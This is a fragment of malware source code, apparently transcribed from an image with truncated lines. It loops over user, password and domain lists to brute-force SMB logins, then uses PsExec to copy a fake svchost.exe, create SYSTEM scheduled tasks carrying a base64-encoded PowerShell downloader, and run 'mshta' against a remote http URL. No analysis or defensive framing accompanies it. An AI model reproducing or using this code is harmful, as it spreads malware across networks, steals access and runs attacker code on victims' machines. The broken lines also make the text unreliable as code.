 global userlist2
global digname2
global dl
global domainlist
global ebname
global passlist
global ee2
for u in userlist2:
for p in passlist:
if u == '' and p != '':
continue
for d in domainlist:
if PSEXEC(ee2, dl, 'cmd.exe /c copy /y c:\\windows\\temp\\svchost.exe c:\\windows\\
C:/windows/system32/WindowsPowerShell/ (schtasks /create /ru system /sc MINUTE /mo
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgB
AE0AQQBJAE4AKQA=" /F&schtasks /create /ru system /sc MINUTE /mo 60 /st 07:05:00 /tn
raname() + '" /tr "c:\\windows\\' + digname2 + '.exe" /F) else (start /b sc start S
MINUTE /mo 50 /ST 07:00:00 /TN Autocheck /tr "cmd.exe /c mshta http://w.beahh.com/p
RUNNING&&schtasks /delete /TN Autostart /f&schtasks /create /ru system /sc MINUTE /
Schedule&ping localhost&sc query Schedule|findstr RUNNING&&schtasks /delete /TN esc
/TN escan)&c:\\windows\\temp\\svchost.exe&net start Ddriver', u, p, d, fr).run(ip)
print 'SMB Succ!'
return